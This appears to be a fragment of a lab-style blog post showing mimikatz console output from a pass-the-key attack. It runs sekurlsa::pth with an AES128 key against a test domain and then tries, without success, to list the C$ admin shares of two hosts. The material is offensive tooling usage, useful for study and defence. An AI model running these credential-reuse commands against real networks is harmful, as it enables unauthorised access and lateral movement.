 mimikatz # sekurlsa::pth /user:test /domain:xie.com /aes128:648311ce7b8a0d339a2c600c919eae62
user    : test
domain  : xie.com
program : cmd.exe
impers. : no
AES128  : 648311ce7b8a0d339a2c600c919eae62
  |  PID  2196
  |  TID  3052
  |  LSA Process was already R/W
  |  LUID 0 ; 673840 (00000000:000a4830)
  \_ msv1_0   - data copy @ 0000000000168F80 : OK !
  \_ kerberos - data copy @ 000000000017F468
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 00000000019D09B8 (16) -> null
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\win2008.xie.com\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>dir \\win2003.xie.com\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192